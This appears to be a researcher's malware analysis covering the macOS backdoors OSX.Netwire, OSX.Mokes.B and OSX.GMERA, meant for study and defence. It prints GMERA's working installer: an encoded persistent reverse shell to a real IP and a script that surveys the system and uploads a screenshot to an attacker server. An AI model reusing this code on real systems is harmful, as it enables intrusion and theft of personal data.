
For details on persisting as a login item (and the role of backgroundTaskManagementAgent), see our recent blog post: “Block Blocking Login Items”.
\
 Capabilities: (fully-featured) backdoor.
Capabilities: (fully-featured) backdoor.
Via (what was) a Firefox 0day, attackers remotely infected macOS systems with OSX.Netwire. Persistenly installing the malware (Finder.app) afforded the attackers full remote access to compromised systems. Here, we briefly discuss the specific capabilities of the OSX.Netwire.A backdoor.
After extracting the address of its command and control server from an encryted (embedded) config file, Netwire connects to said server for tasking.
$ lldb Finder.app
(lldb) process launch --stop-at-entry
(lldb) b 0x00007658
Breakpoint 1: where = Finder`Finder[0x00007658], address = 0x00007658
(lldb) c
Process 1130 resuming
Process 1130 stopped (stop reason = breakpoint 1.1)
(lldb) x/100xs 0x0000e2f0 --force
0x0000e2f0: ""
...
0x0000e2f8: "89.34.111.113:443;"
0x0000e4f8: "Password"
0x0000e52a: "HostId-%Rand%"
0x0000e53b: "Default Group"
0x0000e549: "NC"
0x0000e54c: "-"
0x0000e555: "%home%/.defaults/Finder"
0x0000e5d6: "com.mac.host"
0x0000e607: "{0Q44F73L-1XD5-6N1H-53K4-I28DQ30QB8Q1}"
Though this server (89.34.111.113) is now offline, static analysis reveals that the malware expects a response containing tasking data, including an integer value of the command to execute. This integer is used to index into an array (0x0000d1b0) of supported commands:
mov dl, byte [esp+ecx+0x78ac+dataFromServer]
...
dec dl
cmp dl, 0x42
ja loc_6a10
...
movzx eax, dl
jmp dword [switch_table_d1b0+eax*4]
By statically analyzing the code referenced in this array we can uncover Netwire’s capabilities.
For example, “command” 0x1A (26d) will rename a file:
0x00004f37 push ebx
0x00004f38 push edi
0x00004f39 call imp___symbol_stub__rename…while “command” 0x1B (27d) will delete a file via the unlink API:
0x00004f5e sub esp, 0xc
0x00004f61 push esi
0x00004f62 mov edi, ecx
0x00004f64 call imp___symbol_stub__unlinkOSX.Netwire also can be remotely tasked to interact with process(es), for example listing them (“command” 0x42, 66d):
; case 0x42,
...
push esi
push edi
push 0x0
push 0x1
call imp___symbol_stub__proc_listpids…or killing them (“command” 0x2C, 44d):
; case 0x2C,
...
0x000056fa push 0x9
0x000056fc push eax
0x000056fd call imp___symbol_stub__killVia “command” 0x19 (25d) the malware will invoke a helper method, 0x0000344c which will fork then execv a process:
eax = fork();
if (((eax == 0xffffffff ? 0x1 : 0x0) != (eax <= 0x0 ? 0x1 : 0x0)) && (eax == 0x0)) {
execv(esi, &var_18);
eax = exit(0x0);
}The malware can also interact with the UI, for example to capture a screen shot. When the malware receives “command” 0x37 (55d), it invokes the CGMainDisplayID and CGDisplayCreateImage to create an image of the user’s desktop:
0x0000622c movss dword [esp+0x34ac+var_101C], xmm0
0x00006235 call imp___symbol_stub__CGMainDisplayID
0x0000623a sub esp, 0xc
0x0000623d push eax
0x0000623e call imp___symbol_stub__CGDisplayCreateImageInterestingly it also appears that OSX.Netwire may be remotely tasked to generate synthetic keyboard and mouse events. Neat!
Specifically synthetic keyboard events are created and posted when “command” 0x34 (52d) is received from the c&c server. To create and post the event, the malware invokes the CGEventCreateKeyboardEvent and CGEventPost APIs.
Synthetic mouse events (i.e. clicks, moves, etc) are generated in response to “command” 0x35 (53d):
void sub_9a29() {
edi = CGEventCreateMouseEvent(0x0, edx, ...);
CGEventSetType(edi, edx);
CGEventPost(0x0, edi);
return;
}Finally, via “command” 0x7 it appears that the malware can be remotely instructed to uninstall itself. Note the calls to unlink to remove the launch agent plist and the malware’s binary image, and the call to LSSharedFileListItemRemove to remove the login item:
__snprintf_chk(&var_284C, 0x400, 0x0, 0x400,
"%s/Library/LaunchAgents/%s.plist", getenv("HOME"), 0xe5d6);
eax = unlink(&var_284C);
if (getPath() != 0x0) {
unlink(esi);
}
LSSharedFileListItemRemove(var_34A4, esi);
\
👾 OSX.Mokes.B
Mokes.B is a new variant of the Mokes malware; a fully-featured macOS backdoor.
![]() Download:
Download: OSX.Mokes (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Browser 0day
Infection Vector: Browser 0day
In our previous discussion of OSX.NetWire, we noted that Coinbase researcher, Philip Martin, tweeted the following about an attack that leveraged a Firefox 0day to target macOS users:
5/ Hashes (sha1):
— Philip Martin (@SecurityGuyPhil) June 19, 2019
b639bca429778d24bda4f4a40c1bbc64de46fa79
23017a55b3d25a2597b7148214fd8fb2372591a5
C2 IPs:
89.34.111.113:443
185.49.69.210:80
The (first) hash he mentioned, b639bca429778d24bda4f4a40c1bbc64de46fa79 turned out to be new variant of Mokes that we named OSX.Mokes.B:
\

\
 Persistence: Launch Agent
Persistence: Launch Agent
When executed, OSX.Mokes.B persists itself as a launch agent (quicklookd.plist):

$ defaults read ~/Library/LaunchAgents/quicklookd.plist
{
KeepAlive = 1;
Label = quicklookd;
ProgramArguments = (
"/Users/user/Library/Dropbox/quicklookd"
);
RunAtLoad = 1;
}
As the launch agent (quicklookd.plist) has the RunAtLoad key set (to 1), the OS will automatically launch the specified binary (/Users/user/Library/Dropbox/quicklookd), each time the user logs in. This provides the malware persistence.
Interestingly directly embedded within Mokes are other names for both the plist and the for name of the (installed) malware. It appears to (rather) randomly and dynamically select names for these, likely in order to complicate signature-based detections.

For example restoring the (analysis) VM to a pristine state and (re)running the malware, results in the malware selecting one of the other strings pairs (e.g. App Store / storeaccountd) for installation and persistence purposes:

 Capabilities: Fully-featured backdoor
Capabilities: Fully-featured backdoor
We previously noted this sample is a new variant of the OSX.Mokes, a fact that was orginally pointed out by Vitali Kremez:
Another detail related to #OSX #Backdoor ("keys/bot") is likely linked to @Securelist "Backdoor.OSX.Mokes" as (1) (screen, file, audio, keystroke grab).
— Vitali Kremez (@VK_Intel) June 21, 2019
Additional possible 0-day IOCs are in this report🇯🇵 (2) h/t @Sh1ttyKids 1⃣ https://t.co/veNbcpnkkY
2⃣ https://t.co/sc40cl18ym pic.twitter.com/q8NnpctDOZ
The orginal OSX.Mokes, is cross-platform, fully-featured backdoor that was discovered by Kaspersky in 2016. In an excellent writeup, “The Missing Piece – Sophisticated OS X Backdoor Discovered”, they detailed OSX.Mokes installation, persistence, network comms and rather impressive capabilities (screen capture, audio capture, document discovery & exfiltration, and more).
Though there a some differences between the orginal Mokes samples and OSX.Mokes.B, their capabilities largely overlap. Such capabilities include:
- capturing screen/mic/camera
- searching for (office) documents
- monitoring for removable media (USB devices)
- the execution of abitrary commands (on an infected system)

To record the user, the malware utilizes popular QT framework. This cross-platform framework contains macOS-specific webcam recording code:

\
👾 OSX.GMERA (A/B)
GMERA is a Lazarus group trojan, that persistently exposes a shell to remote attackers
![]() Download:
Download: OSX.GMERA (password: infect3d)
 Writeups:
Writeups:
-
“Mac Malware that Spoofs Trading App Steals User Information, Uploads it to Website”
-
“Detecting macOS.GMERA Malware Through Behavioral Inspection”
\
 Infection Vector: Fake Cryptocurrency App
Infection Vector: Fake Cryptocurrency App
The de-facto infection mechanism of the Lazarus group, is to create fake crypto-currency applications (often backed by a legitimate looking website), and coerce users installed said applications.
In a previous (albeit related) attack in 2018, Kaspersky wrote:
"The victim had been infected with the help of a trojanized cryptocurrency trading application, which had been recommended to the company over email. It turned out that an unsuspecting employee of the company had willingly downloaded a third-party application from a legitimate looking website [Celas LLC].The Celas LLC …looks like the threat actor has found an elaborate way to create a legitimate looking business and inject a malicious payload into a “legitimate looking” software update mechanism. Sounds logical: if one cannot compromise a supply chain, why not to make fake one?"
I also talked about this previous attack in several conference talks:

In 2019, Lazarus group continued this trend, as noted by TrendMicro:
"However, their popularity has led to their abuse by cybercriminals who create fake trading apps as lures for unsuspecting victims to steal their personal data. We recently found and analyzed an example of such an app, which had a malicious malware variant that disguised itself as a legitimate Mac-based trading app called Stockfolio."

Thus if a targeted user downloads and runs the Stockfolio application, they will become infected with OSX.GMERA
\
 Persistence: Launch Agent
Persistence: Launch Agent
In their report TrendMicro notes that only the second version of GMERA (B) persists.
Take a peak at the trojanized Stockfolio application bundle of OSX.GMERA.B reveals the presence of a file named run.sh in the Resources/ directory:

This script will install a persistent (hidden) launch agent to: ~/Library/LaunchAgents/.com.apple.upd.plist:
$ cat Stockfoli.app/Contents/Resources/run.sh #! /bin/bash ... plist_text="PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPCFET0NUWVBFIHBsaXN0IFBVQkxJQyAiLS8vQXBwbGUvL0RURCBQTElTVCAxLjAvL0VOIiAiaHR0cDovL3d3dy5hcHBsZS5jb20vRFREcy9Qcm9wZXJ0eUxpc3QtMS4wLmR0ZCI+CjxwbGlzdCB2ZXJzaW9uPSIxLjAiPgo8ZGljdD4KCTxrZXk+S2VlcEFsaXZlPC9rZXk+Cgk8dHJ1ZS8+Cgk8a2V5PkxhYmVsPC9rZXk+Cgk8c3RyaW5nPmNvbS5hcHBsZXMuYXBwcy51cGQ8L3N0cmluZz4KCTxrZXk+UHJvZ3JhbUFyZ3VtZW50czwva2V5PgoJPGFycmF5PgoJCTxzdHJpbmc+c2g8L3N0cmluZz4KCQk8c3RyaW5nPi1jPC9zdHJpbmc+CgkJPHN0cmluZz5lY2hvICdkMmhwYkdVZ09qc2daRzhnYzJ4bFpYQWdNVEF3TURBN0lITmpjbVZsYmlBdFdDQnhkV2wwT3lCc2MyOW1JQzEwYVNBNk1qVTNNek1nZkNCNFlYSm5jeUJyYVd4c0lDMDVPeUJ6WTNKbFpXNGdMV1FnTFcwZ1ltRnphQ0F0WXlBblltRnphQ0F0YVNBK0wyUmxkaTkwWTNBdk1Ua3pMak0zTGpJeE1pNHhOell2TWpVM016TWdNRDRtTVNjN0lHUnZibVU9JyB8IGJhc2U2NCAtLWRlY29kZSB8IGJhc2g8L3N0cmluZz4KCTwvYXJyYXk+Cgk8a2V5PlJ1bkF0TG9hZDwva2V5PgoJPHRydWUvPgo8L2RpY3Q+CjwvcGxpc3Q+" echo "$plist_text" | base64 --decode > "/tmp/.com.apple.upd.plist" echo "tmpplist - $(cat /tmp/.com.apple.upd.plist))" >> /tmp/loglog cp "/tmp/.com.apple.upd.plist" "$HOME/Library/LaunchAgents/.com.apple.upd.plist" echo "tmpplist - $(cat $HOME/Library/LaunchAgents/.com.apple.upd.plist))" >> /tmp/loglog launchctl load "/tmp/.com.apple.upd.plist"
Decoding the plist_text variable reveals the contents of this plist:
$ python >>> import base64 >>> plist_text="PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPCFET0NUWVB..." >>> base64.b64decode(plist_text) >>> '<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">\n<plist version="1.0">\n<dict>\n\t<key>KeepAlive</key>\n\t<true/>\n\t<key>Label</key>\n\t<string>com.apples.apps.upd</string>\n\t<key>ProgramArguments</key>\n\t<array>\n\t\t<string>sh</string>\n\t\t<string>-c</string>\n\t\t<string>echo \'d2hpbGUgOjsgZG8gc2xlZXAgMTAwMDA7IHNjcmVlbiAtWCBxdWl0OyBsc29mIC10aSA6MjU3MzMgfCB4YXJncyBraWxsIC05OyBzY3JlZW4gLWQgLW0gYmFzaCAtYyAnYmFzaCAtaSA+L2Rldi90Y3AvMTkzLjM3LjIxMi4xNzYvMjU3MzMgMD4mMSc7IGRvbmU=\' | base64 --decode | bash</string>\n\t</array>\n\t<key>RunAtLoad</key>\n\t<true/>\n</dict>\n</plist>'
Which, when formatted is a ‘standard’ launch agent plist:
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5 <key>KeepAlive</key>
6 <true/>
7 <key>Label</key>
8 <string>com.apples.apps.upd</string>
9 <key>ProgramArguments</key>
10 <array>
11 <string>sh</string>
12 <string>-c</string>
13 <string>echo 'd2hpbGUgOjsgZG8gc...RvbmU=' | base64 --decode | bash</string>
14 </array>
15 <key>RunAtLoad</key>
16 <true/>
17</dict>As the ~/Library/LaunchAgents/.com.apple.upd.plist has the RunAtLoad key set to <true/> the commands specified in the ProgramArguments array will be automatically executed each time the user logs in.
\
 Capabilities: Persistent remote shell
Capabilities: Persistent remote shell
The TrendMicro report on GMERA notes that, “The main Mach-O executable [of OSX.GMERA.A] will launch the following bundled shell scripts in the Resources directory: plugin, stock.”
Disassembling the main binary (Stockfoli.app/Contents/MacOS/Stockfoli) supports this claim:
0x000000010000226d 48891C08 mov qword [rax+rcx], rbx
0x0000000100002271 4B8D0C76 lea rcx, qword [r14+r14*2]
0x0000000100002275 488D15600E0000 lea rdx, qword [aStock] ; "stock"
...
0x00000001000022f6 49891C06 mov qword [r14+rax], rbx
0x00000001000022fa 4B8D047F lea rax, qword [r15+r15*2]
0x00000001000022fe 488D0DDD0D0000 lea rcx, qword [aPlugin] ; "plugin"
...
0x0000000100002a09 4C89F7 mov rdi, r14 ; argument #1 for method shellExecute
0x0000000100002a0c E8CFF3FFFF call shellExecute ; shellExecute
0x0000000100002b00 4889DF mov rdi, rbx ; argument #1 for method shellExecute
0x0000000100002b03 E8D8F2FFFF call shellExecute ; shellExecuteBoth the plugin and stock files are bash scripts:
$ file Stockfoli.app/Contents/Resources/plugin Stockfoli.app/Contents/Resources/plugin: Bourne-Again shell script text executable, ASCII text $ file Stockfoli.app/Contents/Resources/stock Stockfoli.app/Contents/Resources/stock: Bourne-Again shell script text executable, ASCII text
First, let’s look at the plugin script:
1#! /bin/bash
2
3uploadURL="https://appstockfolio.com/panel/upload.php"
4
5function getINFO() {
6 htmlbase64 """$(whoami) $(curl -s ipinfo.io | tr -d "{""}"",""\"")""" > /tmp/.info
7 htmlbase64 "$(ls /Applications)" >> /tmp/.info
8 htmlbase64 """$(ls -lh ~/Documents | awk '{print $5, "|", $6, $7, "|", $9}')""" >> /tmp/.info
9 htmlbase64 "$(ls -lh ~/Desktop | awk '{print $5, "|", $6, $7, "|", $9}')" >> /tmp/.info
10 htmlbase64 "$(date -r /var/db/.AppleSetupDone +%F)" >> /tmp/.info
11 htmlbase64 "$(df -h | awk '{print $1, $4, $5, $9}' | tail -n +2)" >> /tmp/.info
12 htmlbase64 "$(system_profiler SPDisplaysDataType)" >> /tmp/.info
13 htmlbase64 "$(/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s | awk '{print $1}' | tail -n +2)" >> /tmp/.info
14 screencapture -t jpg -x /tmp/screen.jpg
15 sips -z 500 800 /tmp/screen.jpg
16 sips -s formatOptions 50 /tmp/screen.jpg
17 cat /tmp/screen.jpg | base64 >> /tmp/.info
18 rm /tmp/screen.jpg
19}
20
21...
22
23function sendIT(){
24 unique="$(system_profiler SPHardwareDataType | grep Serial | cut -d ":" -f 2 | xargs)"
25 whoami="$(whoami | tr -dc '[:alnum:]\n\r' | tr '[:upper:]' '[:lower:]' | xargs)"
26 ID="${whoami}_${unique}"
27 while true; do
28 get="$(curl -k -s -F "server_id=$ID" -F "file=@/tmp/.info" $uploadURL)"
29 echo "$get"
30 result="""$(par_json "$get" "result")"""
31 if [[ "$result" == "Ok" ]]; then
32 echo "File uploaded"
33 while true; do
34 sleep 120
35 get="$(curl -k -s -F "server_id=$ID" $uploadURL)"
36 pass="""$(par_json "$get" "text")"""
37 if [ "$pass" != "wait" ] && [ ! -z $pass ]; then
38 echo "$pass" > ~/Library/Containers/.pass
39 rm /tmp/.info
40 exit 1
41 fi
42 done
43 else
44 sleep 120
45 fi
46 done
47}
48
49getINFO
50sendITThe script first gathers a bunch of information about the infected system, via the getINFO function. This information includes survey including:
- the username of the logged in user (via
whoami) - the infected system’s ip address (via
curl -s ipinfo.io) - installed applications (via
ls /Applications) - the files on the
DocumentsandDesktopfolder (vials -lh ~/Documentsand ls -lh ~/Desktop). - OS install date (via
date -r /var/db/.AppleSetupDone) - disk usage (via
df -h) - display informatio (via
system_profiler SPDisplaysDataType) - wifi access point (via
/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s) - a screencapture (via
screencapture)
